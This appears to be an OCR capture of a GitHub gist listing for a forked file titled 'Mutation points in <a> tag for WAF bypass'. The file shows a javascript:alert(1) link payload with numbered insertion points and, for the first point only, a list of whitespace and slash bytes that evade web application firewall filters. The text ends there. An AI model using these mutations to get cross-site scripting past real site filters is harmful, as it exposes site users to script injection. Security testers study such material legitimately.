
View GitHub Profile
All gists
Forked
Starred
23
7
11
Sort
xsuperbug
/
mutation_a.txt
Created
October 15, 2020 14:58
— forked from
hackerscrolls/mutation_a.txt
Mutation points in <a> tag for WAF bypass
1 file
1 fork
0 comments
0 stars
<a[1]href[2]=[3]"[4]java[5]script:[6]alert(1)">
[1]
Bytes: 
\x09 \x0a \x0c \x0d \x20 \x2f